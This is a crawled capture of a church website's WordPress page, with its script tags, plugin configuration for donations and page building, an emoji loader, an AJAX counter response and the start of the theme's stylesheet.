failed!","shapes_url":"https://cffmsop.org/wp-content/themes/hallelujah/trx_addons/css/shapes/","elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://cffmsop.org/wp-admin/admin-ajax.php","checkout_nonce":"272a70c545","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"0","is_test_mode":"","give_version":"4.14.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://cffmsop.org/wp-admin/admin-ajax.php","ajaxNonce":"94044c5273","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":0},"cookie_hash":"04137ecbb865574b0ee8b0e4067d76be","session_nonce_cookie_name":"wp-give_session_reset_nonce_04137ecbb865574b0ee8b0e4067d76be","session_cookie_name":"wp-give_session_04137ecbb865574b0ee8b0e4067d76be","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://cffmsop.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://cffmsop.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "cd07111896" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://cffmsop.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-6,"offsetFormatted":"-6","string":"America/Chicago","abbr":"CST"}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/plugins/trx_addons/components/shortcodes/anchor/anchor.js" id="trx_addons-sc_anchor-js"></script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" id="hallelujah-init-js-extra">
/* <![CDATA[ */
var HALLELUJAH_STORAGE = {"ajax_url":"https://cffmsop.org/wp-admin/admin-ajax.php","ajax_nonce":"12e2787bc0","site_url":"https://cffmsop.org","theme_url":"https://cffmsop.org/wp-content/themes/hallelujah/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#eec432","button_hover":"default"};
//# sourceURL=hallelujah-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/themes/hallelujah/js/__scripts.js" id="hallelujah-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://cffmsop.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cffmsop.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cffmsop.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cffmsop.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96263fbcd9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3768,"title":"Children%20Ministry%20%E2%80%93%20Christian%20Faith%20and%20Fellowship%20Mission%20%E2%80%93%20Sanctuary%20of%20Praise","excerpt":"The kids ministry is a place where we enthusiastically guide kids towards the heart of God (Proverbs 22:6). We acquire the knowledge of God through worship songs, bible activities, and small group lessons.","featuredImage":"https:\/\/cffmsop.org\/wp-content\/uploads\/2022\/12\/pexels-tara-winstead-8383661-1024x683.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/cffmsop.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cffmsop.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cffmsop.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96263fbcd9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3768,"title":"Children%20Ministry%20%E2%80%93%20Christian%20Faith%20and%20Fellowship%20Mission%20%E2%80%93%20Sanctuary%20of%20Praise","excerpt":"The kids ministry is a place where we enthusiastically guide kids towards the heart of God (Proverbs 22:6). We acquire the knowledge of God through worship songs, bible activities, and small group lessons.","featuredImage":"https:\/\/cffmsop.org\/wp-content\/uploads\/2022\/12\/pexels-tara-winstead-8383661-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cffmsop.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script type="text/javascript" defer="defer" src="https://cffmsop.org/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cffmsop.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cffmsop.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cffmsop.org/wp-admin/admin-ajax.php
body_size: 25
content:
{"error":"","counter":69}

--- FILE ---
content_type: text/css
request_url: https://cffmsop.org/wp-content/themes/hallelujah/css/__plugins.css
body_size: 222811
content:
/* ATTENTION! This file was generated automatically! Don't change it!!!
----------------------------------------------------------------------- */
.post_layout_excerpt{position:relative; margin-bottom:0}.post_layout_excerpt + .post_layout_excerpt{margin-top:5.333rem}.post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){margin-top:5.333rem; border-top:none}.post_layout_excerpt.sticky{padding:2.8em 3.333em 3.333em}.post_layout_excerpt .post_featured{display:inline-block}.post_layout_excerpt .post_title{font-size:2.13333em; line-height:1.25em; font-weight:200}.post_meta_label{display:none}.post_layout_excerpt.post_format_audio .post_featured.without_thumb,.post_layout_excerpt.post_format_gallery .post_featured.without_thumb{display:block}.post_layout_excerpt.post_format_gallery .slider_container.slider_pagination_pos_bottom .swiper-pagination-bullets{display:none}.post_layout_excerpt .post_header{margin:0; position:relative}.post_layout_excerpt .post_header .post_price{width:auto; position:absolute; z-index:1; top:0; right:0; font-size:2.5em; line-height:1.5em}.post_layout_excerpt .post_title{margin:0}.post_layout_excerpt .post_meta{margin-top:0}.post_layout_excerpt .post_title + .post_meta{margin-top:1.35rem}.post_layout_excerpt .post_header + .post_content{margin-top:1.65rem}.post_meta .post_meta_item:before{font-size:13px; margin:0 8px 0 0 !important}.post_meta .post_meta_item.post_date:before{content:'\e962'; font-family:"fontello"}.post_meta .post_meta_item.post_author:before{content:'\e965'; font-family:"fontello"}.post_meta .post_meta_item.post_meta_comments:before{content:'\e964'; font-family:"fontello"}.post_meta .post_meta_item.post_meta_likes:before{content:'\e970'; font-family:"fontello"}.post_layout_excerpt.post_format_quote blockquote{margin:0 0 1.85em 0}.post_layout_excerpt.post_format_audio .post_featured.with_thumb .post_info{display:block; opacity:1; transform:translate(0%,0%) scale(1,1); left:50px; top:61px; text-align:left}.post_layout_excerpt.post_format_audio .post_featured.with_thumb .post_info .post_date,.post_layout_excerpt.post_format_audio .post_featured.with_thumb .post_info .post_author{font-size:15px; line-height:18px; font-weight:400}.post_layout_excerpt.post_format_audio .post_featured.with_thumb .post_info .post_date:before,.post_layout_excerpt.post_format_audio .post_featured.with_thumb .post_info .post_author:before{font-family:"fontello"; font-size:11px; padding-right:8px}.post_layout_excerpt.post_format_audio .post_featured.with_thumb .post_info .post_date:before{content:'\e962'}.post_layout_excerpt.post_format_audio .post_featured.with_thumb .post_info .post_date + .post_author{margin-left:25px}.post_layout_excerpt.post_format_audio .post_featured.with_thumb .post_info .post_author:before{content:'\e965'}.post_layout_excerpt.post_format_audio .post_featured.without_thumb .post_info{display:none}.post_layout_excerpt.post_format_audio .post_featured.with_thumb{margin-bottom:0}.post_layout_excerpt.post_format_audio .post_featured.with_thumb .post_title{font-size:24px; line-height:30px; font-weight:300; margin-top:20px}.format-audio .post_featured.with_thumb .post_audio,.sc_layouts_blog_item_featured .post_featured.with_thumb .post_audio{padding:35px 18px 30px 18px}.format-audio .post_featured{max-height:19.6em}body[class*="blog_style_classic"] .post_layout_excerpt,body[class*="blog_style_masonry"] .post_layout_excerpt{margin-bottom:3em}.post_layout_plain{position:relative; margin-bottom:0}.post_layout_plain:not(.sticky){display:-webkit-flex; display:-ms-flexbox; display:flex; -webkit-flex-direction:row; -ms-flex-direction:row; flex-direction:row; -webkit-flex-wrap:nowrap; -ms-flex-wrap:nowrap; flex-wrap:nowrap; -webkit-align-items:stretch; -ms-flex-align:stretch; 